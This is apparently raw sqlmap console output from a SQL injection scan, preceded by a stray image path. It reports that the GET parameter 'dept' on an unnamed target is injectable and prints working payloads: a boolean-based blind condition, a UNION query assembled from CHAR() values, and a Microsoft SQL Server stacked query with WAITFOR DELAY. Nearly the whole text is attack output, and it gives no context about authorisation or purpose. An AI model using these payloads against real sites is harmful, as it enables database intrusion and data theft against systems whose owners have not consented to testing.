 [08:35:20] [INFO] target url appears to have 2 columns in query
[08:35:23] [INFO] GET parameter 'dept' is 'Generic UNION query (NULL) - 1 to 10
columns' injectable
GET parameter 'dept' is vulnerable. Do you want to keep testing the others? [Y/n
] n
sqlmap identified the following injection points with a total of 41 HTTP(s) requ
ests:
---
Place: GET
Parameter: dept
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: dept=1111') AND 6163=6163 AND ('KWiC'='KWiC

    Type: UNION query
    Title: Generic UNION query (NULL) - 2 columns
    Payload: dept=1111') UNION ALL SELECT CHAR(58)+CHAR(109)+CHAR(106)+CHAR(102)
+CHAR(58)+CHAR(86)+CHAR(107)+CHAR(85)+CHAR(115)+CHAR(108)+CHAR(77)+CHAR(88)+CHAR
(86)+CHAR(107)+CHAR(117)+CHAR(58)+CHAR(118)+CHAR(117)+CHAR(100)+CHAR(58), NULL--
  AND ('vuve'='vuve

    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: dept=1111'); WAITFOR DELAY '0:0:5';-- AND ('WcGM'='WcGM